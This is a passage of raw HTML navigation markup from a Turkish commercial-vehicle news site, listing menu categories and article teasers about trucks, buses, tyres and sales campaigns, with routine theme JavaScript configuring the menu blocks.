class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2026/01/44702-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü">Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1822-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!">Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" class="td-image-wrap " title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760509040_e_bus_lionscoache_sby_award_02-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi">MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-181"><a href="https://ticariturk.com/editor/">Editör</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "3";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/RSOG-VR-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!">RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" class="td-image-wrap " title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" ><img class="entry-thumb" src="[data-uri]" alt="" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32281-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek">ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" class="td-image-wrap " title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32962-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi">Prometeon, kamyon ve otobüslere özel lastik geliştirdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "334";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "84";
tdBlocksArray.push(block_tdi_12);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://ticariturk.com/hafif-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="40" href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="41" href="https://ticariturk.com/hafif-ticari/van/">Van</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/COIM-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek">Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "231";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "58";
tdBlocksArray.push(block_tdi_17);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://ticariturk.com/kampanyalar/">Tümü</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="48" href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="46" href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="47" href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "73";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "19";
tdBlocksArray.push(block_tdi_22);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://ticariturk.com/roportaj/">Tümü</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="55" href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="54" href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="56" href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" class="td-image-wrap " title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/12/Yerli-FIAT-Ulysse-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!">FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" class="td-image-wrap " title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " ><img class="entry-thumb" src="[data-uri]" alt="" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-08-20-at-18.28.20-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   ">Alphan Altın, Bakırcı Group’ta Görevine Başladı   </a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık 